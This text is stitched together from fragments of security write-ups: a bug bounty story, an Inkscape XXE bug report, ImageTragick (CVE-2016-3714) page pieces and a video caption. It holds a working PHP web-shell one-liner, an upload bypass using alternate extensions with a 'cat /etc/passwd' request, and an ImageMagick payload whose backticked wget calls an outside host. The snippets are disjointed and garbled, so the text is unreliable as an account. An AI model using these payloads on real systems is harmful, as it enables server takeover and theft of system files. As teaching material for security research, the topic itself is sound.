 A $7.500 BUG BOUNTY Bug explained, step by step. (BLIND XXE OOB over DNS)
Now i decided to upload a PHP file,
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
i used the simple one liner PHP backdoor for the test purposes.
But One thing that made me angry was i wasn't able to execute a PHP file for some reason it always gave me a 403
Forbidden error,
But then i decided to try some other extensions,
php=> 403 Forbidden
But
phps, phpt, php3, php4, php5=> 200 OK
Target: http://targetsite.com/images/users/19982638/cmd.phps?cmd=cat+/etc/passwd
i guess only the php extension was not getting uploaded but others worked, It was all for me to confirm the issue.
Inkscape
Overview Code Bugs Blueprints Translations Answers
XXE vulnerability during rasterization of SVG images
Bug #1025185 reported by Nicolas Grégoire on 2012-07-16
This bug affects 3 people
292
Affects Status Importance Assigned to Milestone
Inkscape Fix Released Critical Johan Engelen Inkscape 0.48.4
inkscape (Debian) Fix Released Unknown debbugs #696485
Also affects project Also affects distribution/package Nominate for series
Bug Description
Inkscape is vulnerable to XXE attacks during rasterization/export of SVG
images.
Impact:
The impact of this vulnerability range form denial of service to file
disclosure. Under Windows, it can also be used to steal LM/NTLM hashes.
PoC:
During rasterization, entities declared in the DTD are dereferenced and the
content of the target file is included in the output. Command-line used:
ImageTragick
Make ImageMagick Great Again
Updated 5/12
lcamtuf With Advice On Better Mitigations
Updated 5/5
Updated Policy Recommendation
Updated 5/4
What's with the stupid (logo|website|twitter account)?
Detailed Vulnerability Information
PoC
Image Tragick
Magick Is On Fire—CVE-2016–3714
vulnerabilities in ImageMagick, a package commonly used by web services to
One of the vulnerabilities can lead to remote code execution (RCE) if you process user
The exploit for this vulnerability is being used in the wild.
Follow @ImageTragick
STÖK
Upload the following ASCII file as x.gif using the regular profile picture upload flow:
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`wget -O- 1.2.3.4:1337 > /dev/null`'
pop graphic-context
HTTP request to 1.2.3.4 on port 1337.
1:46 / 8:15
CC
HD